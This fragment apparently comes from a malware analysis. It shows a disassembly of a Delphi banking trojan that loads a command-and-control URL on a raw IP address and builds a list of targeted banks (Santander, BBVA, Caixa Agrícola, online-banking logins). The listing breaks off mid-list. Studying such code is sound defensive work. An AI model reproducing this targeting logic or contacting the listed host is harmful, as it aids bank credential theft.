 mov rdx, cs:sIP_JBL ; http://89.223.127.198/jbl/
call System__LoadResString
mov rcx, cs:off_4CCFB8
mov dl, 1
call System__Classes__TStringList__TStringList
mov cs:Unit4__MegaTrends, rax
mov rax, cs:off_8E5FE8
mov rcx, [rax]
call Vcl__Forms__TApplication__ProcessMessages
mov rcx, cs:Unit4__MegaTrends
lea rdx, aLogintoonlineb ; "logintoonlinebanking"
mov rax, cs:Unit4__MegaTrends
mov rax, [rax]
call qword ptr [rax+78h]
mov rcx, cs:Unit4__MegaTrends
lea rdx, aCaixaagricola ; "caixaagricola"
mov rax, cs:Unit4__MegaTrends
mov rax, [rax]
call qword ptr [rax+78h]
mov rcx, cs:Unit4__MegaTrends
lea rdx, aSantander ; "santander"
mov rax, cs:Unit4__MegaTrends
mov rax, [rax]
call qword ptr [rax+78h]
mov rcx, cs:Unit4__MegaTrends
lea rdx, aBbva ; "bbva"